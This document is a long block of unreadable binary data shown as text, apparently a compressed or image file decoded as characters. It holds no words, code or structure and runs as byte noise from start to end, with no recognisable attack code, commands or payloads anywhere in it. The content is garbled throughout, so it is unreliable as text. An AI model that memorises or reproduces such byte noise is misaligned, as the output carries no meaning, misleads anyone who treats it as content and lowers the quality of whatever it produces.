bh�% ��@x�%���Μh�����OD�;�*F�����@7P�g����h8�CQA���WUE�"�B\[6�V�zK�S}m*0�Y4�N�P���<qLX��(�g&/��:ub3���,JmE��#�Mm5)�a��'��x;���z8��yX�q"�&^b9��l�88�X��s��4��P���=�6�%P�C�X"{B��J����:��)B�k�_�y�?90<N��U��P�,R)�g�l����I��VZ$ֱS�Z�Þ��
q̱|_|q"u�>��3*���'ɖF�(���%�A�B��>H���)nV��P�e�%D�	:�A@n��$�!�!�@ބ�8%,'6	���5'��O2��iL�\��D7:��.�2��
к�n)�Q�n�<G��f�J!V��,���Z'!Z1�BV��,Q��S3V��%��p�E{iV'>��5�b|��B2�����D"���`�&��~J�F���&Uk	�`MU�f�%��	u[�nd�z\� �b���)Mi4�69ɕ��$�3��f�B��$&5i�y^8����=�i�|���P�	��J����E�R"�X��+�@�ȇ&Ϊɳ��~V�mz�F��*Jt�a=F{��9�(53�Oi������
�<@T��>�����|�5��Ӑ�\L��6���x%Z�"< /���P���u��1�!!H�#�PvP#�$ɝpr�M�O*i��2�����s�S:B���N������8 �
ZS��z�%S��x�>�9U�VժW�jV���&�`4���v ���6s?<P�|��pn���
J�Ү�S�8�D�r�|UfOt2z0
y����zH��I�S*��h	�Uqղ��lf5�Y�V��(kS���y5h.�@�"��p"c��
2W����[�Js�R�s)tI�
ˍ��6�d��8�u#�����a!0���{�e� ��Y�׼�Eoz�0��yjQ���$9��|E ���+��v �����qA���)q���Y�AsvJ�R�2]�Y
�F�f��B����q�E<b���'Fq�U�b���/�q�e<c���7>��4��x	�1@��W�y��o�T9���
y��o1�\򰰅�Z!�{B��jG��0rH��V�fF�U�A,�q��<g:���w�s���b��Cvk�!c�{� �ȑm'c{A��\J)�RF�r]�\�`�K��0�2_�|Zbw�1G��կ�u�e=�9� ���C���vQ���GU.J���I�G���4[�������'<5���,�Me���Y�	�����(�)]�$ŀ�:!yf��KT�b`���w���o~�[�}��D!� w9�����$�Fy6lj�Gfd�N�`ξ�uZ�H�Ҕ��r��C��2x�)9�rWx���T���PT�����N����s����?:�k���k�j.ݼ|�c�#*�x�Z0d�y���H֥�� ��]�xǡ�)w�rކ��WH�"v��p���S��׍	�-�����|��\���z�n:|�����t�������Y����A��D���y\Xr�f.s�	�L�P�����|���~aK�*x��
h�{������R?
���'~7��M�,!��Uٴ�$�B��Lb����[�O��m����8Ŗh=�}xs����||��?���4� ���7��8
�X��C��Cu�sx�����{�ڈk+�|x�l�3=���C9j��07��9Ap��8����c�t�Ī 5��`�J�
����1�/���/�/������9)U���ᎅ�+y`��	�  ��O#9�P�Z� ���%����=ǂ�3D�4T�)�
�Q���
\������/�8Q����<hC!�"	�+�9���B�����b!��qc����LL 
C�#�\�P�Q$�-Q<?��  L �dӺ��ͣ���4$ľ��6R=�>��l�BU��rĴK)�R�J��*!�1�3-�ER��k����c�~X ~Ѝ���h<��!�-��k��:8٣�+DI+�&��Ǐ�A��FT9'`.I���AX �K�_2ws��Ƈ�Ȉ��� ����*�H��(�2����v$I`�űE�� ��&��	�G\D!E�
U�GF�c���D)� 8ĺ��l
�j�ȤTʥl���܈ԑ/�#,����ע��"��PZ�D(k��k�:YR��CܓN�a70��󋦋��ė8����ګ9��5�d��4L�� �󵩼�G~2}�o����K�����P��$ĦaK�3P��K����s {��2sF�DA<���ͤĿ��H��%���!�䰀��ʋ��%S�ͤ�I�+	|B'��-��l�K�� �I�r�����)5�M�����DOk��*  K0
p����<��Y %�E٠ ���E���j�&�,xI�p�
�N���Y�Nr���PA�����D��5��L��3\3X 8���������YE-نJpe�k-��%��=����;1����z"V�˜9 �TZЗX	��"����ۃb
�+��3�F�HEƔO�ٍB�Gэ;��p8�<�LHc�m���������z	$m�05L@1�XM�k�
�B�L����2���H�T�;Q��Ðq�L�Ϡ����OP�uD������@�s�DĘ�B�j�� H�k��aR�B����ús��P�z�e��b5��2�J] �8;l0��9SpT���OݥP�- ��������GC�ӔhU��K&��*"�u,T�L!����*��%�A�����, 3<�X�ڿ�+��L�H,����55ɋ0���@S�>5�S'T�>y�*��j������;��	ၷ?*A;auT~� �ؙ�Y8x�Yx�$;�Ԧ�Iby���,, ��n���X��p�ɡ�R�>��X�(��.��մU��2<A3�9�kH�묛V2 ���ٷ�ۦ�$,�2���A�DXܳA����Vo�ߚ��(�\\�����B=EW�Y�u��X:��D�� �U��=k�)pH&��2��}�����e�&�[�\�����eY��%�UR�T΄qI���W��K��Et�U��	 ���^�EՍ� ��ժ��:]��`m��_,8���� 8i�ۆT�S�[��;�ǆ�����ܴ��\�����B�*?�D��9|�״mD�e��u෥����)��ǣGY p�]H!ڢ�%�e�̄����]|ND��6%ԭ�����Z���<�E�����݇OE��,�\`Ge��y�#X(QAp���\�^>hm��%�a���h��P��%�� �:�+��DF��E ��X�͝��A�2�#�R8��"��G�W$� �,����و�[>pZҢ Z�°�ZU��Uc��8*KS�^CF�.5T�]	�\%k����I]��c+��> xP�@��}��p�~�K��i��7˄A�8��M�T�8|�V����U�u��w��RZ&]I�V�>nD�X�V�G��_�� nt�� ��b��bFflM�I��K-a�u�zcJ�N�#�.��v6��fm>e�=.�X@zLBɩ�8t���c�؈���eg譎
��yvi�,�j��$�7��}^�)��e��%K2�-6�Va^��S�ɰ�U��U�U��s5 6�k�aہ�M��
.�~�;�XG����%]@8 8����븖k=�Ax0Q�0Q�{�b�B�^��0�[������^D,�,Dg��8�����r��4^�S���Qm����bB,ɰ˃��(}��&�t�*�;��`Gi��A���i�br���0GReZ��d}���lh�5�Z�:�9ev��� �o^��j�����jƈb&�~f�Gp[�oQ$��kx�e%���H��v	�DNd�l�Oh���K[��%c2��fHR�dh���u<�L�"�_�k���Î~��d!8/@�j%�m��b����&�PT T�ъ�^v��q�����v��� -�Cv��Njf�]��R���8��Ӧ��hP'�e+s��k�%�]���]����u�L��JHmSq��1'�21]Ӈ�������F�s�gH֌=��Up�K�4����^4��a?�h�$=.����H\��ڐ �*bDIg�eBE��?Ԉ}��?3�Q'����Jբ�CJ���V�` ���h�TX�o"��U�s�.c��-&��o3v��d�EG��\�k`1Z"�jw�ɉ��Ո��#\R�8]�*�o�H́�]�LL���$G��]H3ɬ�s1��:���]��=�o�.c�^\H/�nM�<���]=&�逆e�GT"	��,sł�3n��0B�p<�j���?�r����؈�q�&�u|���u;ύ�P��0r��ś�w���@�~e-<c4F��Px$�6d�I�*����n�B��E��akSa�� �������{���5*P�ƫH�Sw��u�����{ggV�̜'�J�n(x�͛dޓ	'��%3��F�*��=�OKM�	`;�� �p�4i�1�}�I����w�1���{�w����V{)�܆u%݈��czG��GԂ���_膞�$����OP 8NGG�����x�*��{�f������^�8kK+����F��h��o��F T/w�ĂB~�Ut��ڈ"7��܆k��Ya �@P԰X���	�J���AP�]��i �䊙pp�KapU h��K��q�;�� ���EXhx����1��H&99I���dђ�@dT��Yc��UVAh���V�A�+;K[k{���������K@H�葻 ��!����Q�94=�b� ������}Ad`4�i`����վ^�dP�����逦�FΓ#�$yc�'U�	3$F�>J%	H�d�%r����D�T�o�Q���*���A�Ù4kڼ�3�Ν<�4c��:%�Z�v����r��$K�it�J����� ��}-Ǵ�V���U��sG�:8�f�[d�R�� X�#���%D[����dX *�UZ��@�.{Z��9���=�Bv(Fb(S��Y3tՔ�6:������G�!�~�f��[�W���~Y���0hh�v�N	�q��C�E'����o�Dǁ���
�&�|ɪ2����ۿ���щH/� �i,�:���P���|c�|�Et��\_]�pY"=�TqWwl���s~���I�%q1�TSu�\^�}G	:y��T�`8�J4� �@s�*�@��K�D� ~V^�e�ZB�g�tI�~������Y���j�\��<1���TC< @�LMe��#WYt"o�a"�h��Ɖ`趘@BDGu�\@ouJ��7��A%���E�E	���QBG{�8���Re�T�J�D�e����kf*BB�b�f����
��Ǩ0.X�FXPc�ߐSĨL���=��[f�o��G�w9GH�r��_����p��	N 멋�D���EO��չN�)gr�S�*�Қĩ�Jq�_<S�A�,@��\���	*�&��PS� dc�g��y���n�������[H��4�VZ�bQ�����+!��2B�#�� c�JX\��QGwL��5�' J�B<�?BC
U@�vߍ7�"�Ǆ``H �Z5IąNW�2X�T�)�Qp\��}��:=[�B�{EIE[�V��V���\,t��|�uR�eu#�N�/� UU�*8�`��2�:Z�����*�yOO}��m,����J�l���d���N��-Pۍ����r��
�yo����9���yVi�(8:#�����?,$ ��6x�� "�j���l5L�U]�B<⒄j��0��> �6��*b�(�! d��p�����!� e�k��XS�k̩��Sk�V*.8�!%��8'(�bC   ��H*rͼ��|u�vY����G�N�,c$:w��+�RHDpz�el3�J�`�����,�!mA �l�A�A�D�Ql�_봥 j�̀.+b[����ig7��3@y�W�bs����V���=�a�{� B���@L��cc���#Vǃ�b04
���B��dQ>B���&7���T����HI� n~���kb3�#H� 5����F*%�2Nq��-�2,Vt�� ��2R�2U=0�1�)e�����JEӘ���E31*�L*!
���O�DI�*�O1Z�͘ʔ�����,�!��h�|�8�\�qє��Z� ��* =W�H?�1��}�j��J�6�QM@�����"�^���]@�
�Rw�@R���F2��]&�De� �m6�Bb��X�4	H�L�؊�
��4��2�i	�V�t�؄d��S�5B*�=�sI�4��D���h\=��E��,�o�P���N�k��[3��s=IV3��܂Yvl��C	.BV���o�����jK�����Ȓ�c��'�x�b�T�f�!��{Cζ�nA��Xͪ�{Ю���dc]�)/�N*�F��Z��}q�e�PX%Jr�
�(�,
T���1;�$X�B�Z`w�,nqgT��Zh@{!�^C $^��p����zC�<��e�gU�q��=(�u �ֵ
E�aD�;�rFp�g��+��gwm\��3>y)�[Q��;Q�4I�=̂�5�׶�D�������tw�T��*�]Z��H�m����M�w-����B���q����XJ|�ȧA��X����T!�l	S��j����*XШ�V֎�E���Ъ������(H�G�>�af�D������;�)c��s�����6l�.�L��mo�&�Jq�P�]�%�"�Ea��"�"N��ւ [L؋@h� 4�#���U�e?-��V��*I�fr�:R!��C���o+
1�h�|��@��h{�>!@ �U͍�;��Y@`�	C����ᩃ\%��Gm�S?٠OP�,�Q!wfY���������y����f��+a��R��1&�3LI��߄�IJRPa���Uځ ��c����8G��y��ϯ�J^�����:9����l�&����[���8.�����Hŭ�?&C,��{��nZ�z.܅��������_�.1����Y�Cxx�<�a����W�҂f5��!��\�T���_�(Վ�|b	V��SO��������e=]??=Tj~��U0�CCq!Gnr�|	���!|`�S6T&`&�F"ݓm��� ]�Fp0B�u@Vi��x�GUra0s�i��eS@4�����&d�u?Du^Su~ $O��P)�s$�@� �Fp|">[�\j�B2X}��p5h�	�M{�SUp�|�mޓm��r�N�e6�NGd��^,s}KhtB��(��3NVy�UY��F`�p8/'u6J�|@��Eh���=�cn�W��f�{��{��
�`kw���#Sw5&�� ���N�V��eRx�eiY�n�R)��3�6_ 5zr�Z���!}�"��Eu�:�&>{�p�f�6��Q�%V�&J���^c!��<�P+o�l���x�,gn��Xw��m *��c�D!8`mHG��ORtd�P��vuO~��JM��`��R�A����XYB��Va`�56{��h�<c+̓ �Q�I䈒��w���ߵw{�N���h�e�r�P@�%'G��W�f	� l-Z�$~i~|�P��t2��T�bzq4�7�{aY�8򥑙��
�8i3+�p(�h��km�7��|o`r��
2�N4ǊR��[=�2_�`"6tB'b�"kwf���ٔ&���5�n"�O��@n����ph68�T0b�!�l�m�{g`�Qh+� 1l隀F�U�|�vN��=���aq���#�8��0!����a��0J�$y����r�07gHuT79��,Ls^_��`�I8?)xF"q���q�Pb�����	�3E2��7cr�`�`��׉�cv�>V ��S�^_6��J��	�)���"Ę^��/�n�DM�����]a�r�ZY��O��"ٍ��"W��IbX�	���&�Xe';4n�&��ƂP���L��&j�7��P@@PgO:�y��yj�Lש��F��ݣ��a�ء�g|�B��<S�/ʦ.F�Ƃ��=�YN��>�  �Y���&;���%��c鐶���e7�䓘M�y�Y�	�A�\d�Az$��*���V�T�>R)����|�$m����=�y�`8��F���K9�&�ъ�ӧ��Й\H"�$T�A��L=�y}�Y*�e�N��|<�� ��<��ojg]ք��B�J��dw�utY�em����(��������m�Y#@���x@'E�R�Z ��ҋZ�R 8��p�CRp0qc��N��������⪉�6SX�%w �=r�;��5��]��2<ԣ�*[=	�6Ï�3BG������3;o��0` �00`�K�	�pp��ҩĥc$u.{�Hw��&+�.f&�ǎ�3,��|�%��h� Ea�~ړ�(*��TM�@��\H:���x��dT��R`�"�J���@c��c�,��Zgy ��+c�,��#�X����C�HzZ�iH8[�b�P����'�Z��p0�8����k;�,��&ː�0	����+�3eu��s�n���{�]x88
�iun8}��-�7�G�}��\��\�����x��p�����
?q��@��+��E pmA�	����|�0|�0|}!��b�a�aiVِ���L�\dZ3��{EJ��;��<1�H��u�{h׊�JYYa;�;,S�x��V�����Hp���P'99}#0^I)����[���}���2f��[y� @�"��p�<���2蚮�2�����%�w;����Ě5��Y�}�z�fd���ԣ`��k�sE�n��j��B	i,���o�����&��z�@�wq��ca�� �1�㵄�U�k��b�a[��՚��+@Y��x��˓�=��9E��
��;̠<m����Sۓ0 " �̴� _�FA !ʼ_\a�<	�����B���L=�rz˝��k��F��+s!�Q�;���L���{����)���	S1
o�Xm��ric\�%(��B+�/,���$qE+��/ �g
m�܅�9�²��<��Ւv
H	�� �qLU(����7��$}�A=�p�>�wCLj�+�Z�|��<�ӝ�н<���$(�Y]1	,�s��������x��-�0a5�#���z��o�+F�Lכ���b�f��l��9<Ք��p-�=a��� �u�[̚\���֌pΑ���Q�=�1ؙM'�7�3����7^�mn����T��:Y�Mٚ���Q,�|��J���Z]���� ˚�#���}���5�Q���/���mQZM5��f]Ȭ���m�8�1�7;�]ō�b�h���h1�������T�:Mݴ"���P]�M߷��}��Zc.}�
���zmƔ�kՉ��8\�^ B��k�h�·6��0̓a�P��ڒTȍ�-�
:���m|�ph���B��t��c��Yݴ�;НM��%��)m&�Nl�=�m�Q����V��ޗm� #:r�:�ڻ�'>��}���\}ק�8�� 0A"���R���@28���)8�C�ʭ�Gމ3�.L>�N渐kl�j>�b�fҮ�w��؛���,�f��O^�N�(������ >�A<Ѳ�����wN�Oe�/U�9���ٜN�`�c�)�1��$2�i{��-����h��31貞��`�o�$����4���`���ˮ�s��ު����=�����>�.�ܖ
pw(�ҷ��v~��@��Լ0��ՠ�m��S����n�#���$�g�O�l���܀��
�,���y�[�w���>���J����Y��һK. ��3�=��)�/^�.�b��+�]�m��l#3-�
�m\�&8/>�f�B�i4hq��_���@[��4� 2o7 �c�7��� �=��r}H5� ]��0mp\ .r��P؆�>����P&�a�J셰��*Á��[R5��֑_5l���iQ�1���:����:p`�o�:��$+Y� �c/ p�:@0 c������/���A� e��2@ bO��o����fO1 N5��_�:0 .�3���/�2���tO y��774��q��e������2hu9|,���� &�@�
;��(:�a�Id"� ���n�]�,ƍ��|���;S�;�nw;}���//�!��aEGq�q�F�f �rq�ĉ�Rq`�3T�q@a�tTs0��U�fE�v��ƣ W7W��AEK�5����"Fe�A��7Y�F˅�ىW+�#sc�뢭h�����i>^��l>��`�K�N.������~�
b��ᘌc�`ѐ8��I��)�@�cH�#;Q 7/W+�$u��K��d�bk������,&2�kظ��@�F�D2��A�0Q�aV�a��3``�! ���z�� '�ض���Ð7��Q�G�[=%�ֽ�HT� �	I!BbŉW�\�8gdTA��X�pX7<�Șq��"��+��y �*(J�D�J�i4z־�%����UuR�7:-N��5n�A�1c�f������5�����b	(����	nݓ���5k��/1�(
6�׷@d ��5���߆���>�t�\0A�Y�@S�B����P�#�0�����⃰��Pԡ�E( 7!~bq�mp$Fhn;��`��������"�U`�+�4��1��G��K.9(�@��c���sk=;�h/���겏���BM7��`�OY�<��O�Pl<��F��OD�sdCh~��Pq�F�E�E��@���T�HTG�c�۶艋���Y��j8t��U*t.`�#�A���ǃ&�S�+���*K,�̒�H��2��N7���=��k6�8��0��Ο�3�d���l��0SUվ���O��o�<)���I���Q��ǃ���vMQ�I�M;�c�y���\�,���n�X`4(�!_�X���Y�{����)��;�ˮ�kvۢ�D�ڟ�=��ӧ,��K:�=R:-�����КN0��d~�M?<^��O��C������2Ex�����Q����J+\���}�PO��T86�,v��T��8b���x8�K߂��� ����*c�Nv����'���v-kגZi��'�#�.x��֋oᤃ�w��ꭿ���pD�{4�C���+apPK-�r���|�m�a�G�t�5�!��ߦ/ ���.�
�E��6��Њ!1� 8���!HHY��L�A�� h�s`�:�Y ��s�Q%�H+x?[ڵ�����#jK3��%��p���,���uɛ�<��/,�aϙ���
L�������EP�+"ZU�jd��U*�J��2��<�F�����8jO@��Q|DQ#V79�DwA'`�b$�?X� ��l�	[�BK��)���;e�І:4	'�D'� Pb^#����
Y���Ķ�/���sM(�HL�n�ZĽƷ8��� �"��Ha�`9�f�A����/�Y�c��F ���*�i�(���X�*fh�@�X)�D�-�'>MxBJ�p��A!|� r�iDKNԀ��3 yN�@=�R��ɫ�x�b��y�pܥ%zI��䫘~z�%@|�˜���0K(LP�f5Y��0���"M�Q��U~�h�;����i�1�ܹ�a�`7ĉ������n��p�O}�`!�g%MxɅ.4���Ac��ԡ�\��4-��=Zs���'�額A�<��:A����8�v/4ִ����R���r.p<�f�z�L�or�OM�w�lL@��A+ZSR_��|��vH� �<]e����0 ?#��<W���$&!��D'�)̇��i���%�^�q.�e�hC��^i�9��z�Jg(�8Y���m}������C	ț�m��<� !x?m�8G�&�P�f��r��Û��@h�J��e�*�:8a?J1r����S��}nZ�
������y�L����A�X�s�1h%zsJr{��mP��p2L	G�`w��~�(i�CZm�05"�m�o���4���hh.�K�u�S�wW�r���@��4zf�!�
����܁]H�t �ǕG*�C��X�8x.$��i��	XZ�WA�ͰNv��)	�����}t�_;z��հ�(�����2�/�βy�2TQ�g�SrѮW*�`̀{v�o��侪�H q4Pb#� ��v,����3�����i{��wkC��%OO.�yr�%�1��'�0ڼW���qVf��F �r�,ۢ�f�&[ي�l��,�Җ<���k��ZŐ�53E��0���A�Ă�)
���2���ϰo0x�Yr]��	A˷,�\e;�fK��q�U��.!�����,#,UD�n�^��7sZQ�����ԭ���j�߳��h ry�u�uPh/~��B�<���, ��K��It�?1�,K�l�~�I<�z�F�q·F���ф������f�m�����m�+���Y��7Y�Eќ����L�~����3�5e��;sĤ���?,�t����� �h�L��#���ٯ�����]�����~�L��̟��`%>����m�/�(���|@eDr
�>k$��J���ǎ����a�'B@�lMO�/����(@.�vb��V$o+8`< m��$��� /�N�e[�f��:��+J�j���O�M�n����3RΗl�Q���d��~��e%Pk�8�ظ��R�'��a6��Drdr�ФXΗZ�8"�jD����r�`Ăz��r��ȏ�vf��o+Ԫr�	��w�b�P�I-�¼�fSM�2 �ހ�L+�A /Ol+B��q����J��4����n�Ԑ�V
�*�ʨ-�<"P��� � EРT��UHgѐ�h�.���ё8���k��,�1�N���d��;�ǖ� H Æ��"dd���pnd�FB�M/m������p�m�
�P/�3VB�����Mr�J��>8�6
�!�qf�`���hFF�8��J��1y0J�̠�`�x06�\����@1�@6�o"��4BA���t�n�|�i��:��`J�`�����
 ~F� �����r��"u` �Q��d5�2-��p��~
��$�R�x� �a�z2�aH��8�����%��xn�,b	������K�l)	�.\��na����౤"$��0�2��V�N0�*��s -_ѿ��Ql�3R,	O"/3��N�b�6�CP�� �0�l�l�� ��\e�S&&�����ĭ�"��֯0��x�qG�j�dY� l̥<�"���lx���۲��&Go���b�?�P�l�a؈�������f�@�n6�m-(��4�A����l5Z�5߳𬲁j#瞑'�D���`%EU�9��
� Z ��w���� 3=Nׂ>������p��nS>�ɦ��Z����FPV ����da�I�5ŋ�K�������8�-`�#����}@�C[Dkc+`eh��SDS�O�B�z�Y� K���M� G���.�����
q��ȶJsnFa$KAK�p.^#s�G�(!L�R���JFF�{
6��`uN�tLrD]`4�O{�H L��,Z�P�	>��t0�q�б	��Q����p����/��LAB�4�M�.�v�$���]g\o�?9UA���z>[�MgKN����W�U����v�9��K��I�� !ȄLU.6*zj)zȦ=\�a�&�2�Ķ�a66��Z_- �J&]?$7!��<�w�##�$8� .tq9C��ݩ]��g�ᕖ�ʂK��XI--�5�=VN>�v�Rjc�bM�L7%A�o �c1C_�V�Rs5�6,c����J��
l2�H���v08s?�y"�6왮o�B2M��H���g��;bwj ���t�h�nQ��]�Ey8J븒s;�sCb����v�H?�tOw�l�`++A���@WA�f㮝�%�asb�9��w��ıh֥9s�`mz�s��G��Zu}sz�7$^Dt�V��w���{���b�2$+SN?�V�v�p&��W~����kh�!;��`�P��<��(z�s�w����W2J�qr{�wl��=w f�{�.2x ڷC�����p��`�u�E_����W�Dv�d���	�wa�a��<{z�G �"d���؈���X  R` cd�-�X� �8E�d+4�t�V��`�MC�",b"�� �b"�؍ߘ�M%X{e�����8>i#�؏�؍��6�؍5@���X��0E$�C;&���㔳�{+#mO�|ׅ��~���v(i��x�./v=�<w�j=����E�l�\l���B�5Q��B�$Ld>��%� R@�����X� �/����5�����*�5�6��'���V.=�sXp}m�^�ׄ�D��
f@�I�����9�O��wk���7i��hFy����`%Gq�F�$2wXyna}��h)�}��Y��*:��B`��J�@H��[�^����R�x�/�ٝv��E�!�ҦY���y.o��974�ٹ6���.Y}sΝ���7���zu��b0�c�DY���w;��;��~=��y�V����'g�\�@���W�C!6������ W�yj�S�u�yR�	�i����8h6G���y��Zg��.-;�aVvڨ}�ڈ�����.���B;O�8����zK��`�c$'�ZN0���De��5'{�-�b2��݄���=z��A@��%oI*`�5��o'fi6�.��K�^i7�ǻ��Y�-YNX$U��q�;)��'�I�����Ԗ�� �'���G�\6~�z���-`)�Ū)<�����!I�-��o�'�f����9+�۴��eT�Wa�A�V=��s:�řl�������-�I�G�s �5G�crw�)�"��{=R�0b���-�W���W`�Q(�/��� ��d�1�����ӀęӒM�����z�i�VC�����c�O���O)�:h��k�Q��ã�)s�������8z�\��yv �)�c�X�۹�ےXz¡���rV�D�G��縞偞�`'�!F�O}O��I����݇�\��;eH��ƛ�*x��ѳ�9*2�Vϗ����}�	;��Ǚ�����@tvh�_4�-	�'�,�f�۳�SaD�o����ͻ}�/ԍ��@�Թŵ�?�y�St�g���~mx�c�ğ������yC12��ݢ,�k�H=������y��g*ȣ7�� ;�<�`ۿ��ϛ�=.��ܽ��|+.��E����G��=�s^u�*�Yۙ��Fú�pT d���`��Z����.�)�)�;y|��ʰ�@�O�����Հ\z��I~��A���uER��$_<��`w�<�w�����^���&�`�����Σ9����S�L���|����b]��ڮ��ɯ ������
"\����v�|ɾ���F���ӛo��ɫ��%v�NV���:�W_�O������)�N���/w$��	<��;�� �y��9�E!ܟ���E�W��$�:�7������:���s՝�`�����{���ݠ�vXi� ��2� ��h<��) ��`��~�V�犼����N � �h�9}v��p�VP���S��E)�XX�(��	-@�t!�$NRV0pzu�Z�uF��^�1�0����$��hz������M��44X�4817-=DZx \w �] =3I��ɍq��M���]M9��U�wk��˩���E���	�1�U2 �O%�B�(QSÊ�>a�+�)a?�� ��F� O�L�E�h S$`��h��1�	NI�i�. ��펬m.2�m?E���XG�:^h��+��Țxk���$k��@)(-A���$��(aRE�d/N����Er0ᑭ�f�x�]b�H�d��ʖ+#�t�3&;w*z�SZ!�>j�|�Cf<}�H�����z��>��.o��|�RE�{lΰQ�O��d�'�P.@�1� C��y�n"R�0�[�ϣO�~=b�@@��>N��G���j�3\4��51c@h�Pc����@k�,X4ёq\��n��s����V[a7���G�-�lC�G�)(�)��@#]d��t�Kw'�eR`D��ސd�@R���2�x�,ɞ�W�d�1�(S��Ӏ xPF�e3Uv�e�m撛�4�������=Q#HAE�O�bDH�<���%�`!�Vq\W�����6��k�-�H�� �B},�G
l�r��]\��i�wG��'���FMN�R��d^y�\lJ�4�rv�4�0#��q��E�j�5H���,�L4
��0�e���xĀ&�(��a�<�NJ�&�a�����ޔ)ZLV Rj#�֊^�tɚ��� R��=l	�sBkF�V�QB9���",{0��j���3_��2�S �`�Q3Q��eC�Y�Q�]{r�x�ӗ�b���0Ƨ�cJI�VF�����^̈́����+�k��$�=sY�&�6���z��%ⱐ��4����w��;�����b�p,J���G�@��MD[��禊m����-��v�h�x�L�\�f��`� M�D� d�MQ�s����x3��ㆻ�R���?r��O���1F�&6c���3�"@ �Nc���c.�}����+3�|�����1�Wn��Ⓩ,J�+�5\���q�h�� ��%�d-�i
Ap>TFh���ܵdW�f�`���4`R����V�D���1�	��9�����w1�y�Έ�7�:��ksM�\��f�PhaW4�b�Q�o(�4��h9h�LzU��72��
��╓
��T�Q<�H�8f�Ѣd���RE3�  �,������vr�!Ԗ����E�����&j#L�	"�1�kت�Us�5Ak��!�EJzGy�Z��Ƚ�\'������|Q��l��y�iUHt��HxQ/��A�84�BH����Ȏ�Q�#�*l��F	�G��KL���Mo
d��7���A���4�q`���&ͩ�ra�x�����M��+mN Q`)K�E�S�^�01((wl+C^w�/�������4��/��_]�	�n�R�NQ����W���8��"a$x�ڵʤ"��gu22���7��t  U��GO�`h�]�<���}��I��f��D ��T�i*�m��_�I�J )J!�R���]���a�,D
�Q�B��':~R�^�瑔�ό���6�T
adDJ�`ŒJ�;ʵ�HM* ��p.
�*��"/���᳁�P5*���(��x�7!�>3Wx�d
���+3��%V���AW���e��p%�I���G!��JQWl�;S��e"0��X�Ɯn�3�®� 8^��b;m�WG���|�t]8�ĺ�O-�z�LM?��o[@�����őt��[j�Me�o�Uk,����Kj�HP������~��U�a���b�ń���-x�$
�>�޷#P>�GFae�.���̅`�)S*���L�z�m�έ�5����<@UFN��a^��x3^qk�t��L��$��WNE&��n.�6c���m�.vѼ��P�@^r&�Y:���u�y��(�� !X�q�XY*�����) ų�c�Q%ɴ,*��.����U�iL�J-}P���3U=��L1��Y�X� -�t�2hC��_����5bg�+耒cN�[�w��[�7=�$q�KB�,aQXfr��w0k��<8
�ޓS*+_]��:��4y�n2J����-h��f�l�nQF�ڂ^Ț�E-q�
���msC�yS`�ԉ�4l@3��`��
�4��t�c
��>�Q�O�ſ�m,R�kQ
���P����2�MD���7d��=�?$SH�o���φB��2��k�ܱ�p=-�N��ECG�VK����q��hW�e䉁m�\Ĵ|p8�u��f�i�]5*i3_��p���孕{M�8Rgh����J�������3\�i�S�\%g���W���uĒ���il�U����?h��cDj3jaHo\�L��R�8^n��,�="n��|rN�男[T���EI��D�:K�,,����R`��B���R� �������_�|�qRl���Hԋ�(/�KVp���2��ydDfa���h�@�*�ZOY�Ma�y0, 7��
ݚ�<U����S��_G�ҳA^�Q�ex@
���IG�aZ�\�ea�xҚXã]�j	`�-`���|_���R�G`-
�D��a����R�KG����>�A�Q��D\��׭��Q	!>���Li�WeEΗm�ɑ�Yb��B����4�&�K�$�tԙ"$�阉(�l�Q`@��I��A@$)��$��^j���Q,v1Uk��IZI�H���2����D�De���Y�a�}���7l����ď�0�
�O�#�T	����ܩDj����D�u"��ǹ!�Y��1D��葸8�Q��;-�t�زE�(�!�}����0��ޱ�0jdFv�O���"p�ս�Ħ�Ɓ0Fq�K�-�qc�y�͚��-lY��W�pD�� :�K����}y�6\�A��Yue�����ϡbV�I�8Ea�,���%��X!�D�;�G.����"�]��0N�[>�Le3rwHs F�4H�,������4J�$B2"�L���]���hq�@"�ݯM����}Yf��JqYQ���Uו�b�������0�_W2d��=�����U�%��Hb�V��])�6i"��R�]aXdPm(#���B���DGg�i��� �B�I�UĞ#��b2LR��">�:z�:�T��$)|e�g�����cRRL�4��zb녟�D�P}dԲ]���8��X�Xڈ)�@BGΝ%��bT9mU޼�b���&����6'����]�0��b�dG%� S�WW�$9�dc�$7�DėM6�N�`Jٝ|^�!nV�y�MJ�O�;N�:��	^�3Հb����y��u[���\(�%^
bP}x� X.�@$��8����ғ���=m$�^�՛uQW]SH��b�$�5C`�� ܀x��qVIV�nq���>���c.�0)�ݑ�F"����엔��:���4�a��\B2yi_(G�Yj"" z$h�\��)��Ц-b�s��V���6�C� %�e�
���T��f�h+j[:�űn��[=$c�ޜ5�"�� ����~�I2����V�{�9�ʪ��|1_��'�\i���>���H"O��]&Q�E�ú;zİ��]�\�V��l��0��dh��VҨL�h[�Aq�%�I�pZ8�XqJ�e�T[���
��rm��#���H�]x�5�+�d������+��0���6�j=hcM��²j)�lP�!���51�	��|����@}���8)J0�����ӯ�,-��dTli�pƦ=8�����i�u�Ρ�-�����7��e���l����I��jk���@�F��Gl�Z#��V�4���؆���>���������*܂f"Bi�U,x��<�iV��*NΝ]4��〢,z��Bz[Z�%X]���EV0a�(�oyh��,�rk��iYZ��s�cE��0��F�[��2b�̪u��ͶpT��h ��iM��AV�Lz*��fe ))^�	k��
�ѭ�d�٪���@�ChmRa�=�����O�lB�bYlJ�ަ�8naZ��B���-�)qM+��i�����`����%p��ft*����WL`�e'��R�:�{@�-���Є�A&rtń�m��*�F̖����-�pL�j}�fM=I���&)j�6 w���L��k1��ٜ���l�P����i���2t������١�����)�KV$�Uu������YxCyQȅZBl�Ԁ7����jWz�^�JI��ʗ�L���TQ6,���:�
UrƊ�����u�%
�=2H�Rՙ�/�thYW*��B` 4��K��q�(��l��k�QF0`�Tb��t�/&���,����6�DhP�������K��Go�j����~�����{��J�*f��L�jŰ34_	��!'�$n�>�I�˘=[u��G����P�A�-V���l:n@w q���A���ȟr�P�S�[��v�>�t�H����ö,E,A���4�Ts���x�(+-Gd���a��o�%u�MD;�iڪh=2}S�N��sh�0� ����Z�<�0>h5a�J|+"I�Y�����y�AÓ�e�;%D���*o˱��YZ��Ty�k�B/z�����)l0ɵS��� Ds�'`L�O/�:MC2�c#v��3fOB�����֦T�J8��	1�d	R�����&�ql�xDi�F�u*�s����]�r2em��QP�r��+6˫ϖL za^��i�5h�mJZ AT}f.�&nA�� .�5V�x�$H�Ȟ��l�2��y��)����$B�e�m���X Ih���<D���#���3����-2	"#ޤ�l�!�p�^8\��=���1%{�b�`(��CD�8���<�A���r�_,C��$�o�),ht�(1����v���M�G�8*$����|A�@������sL*G�?E�#bz 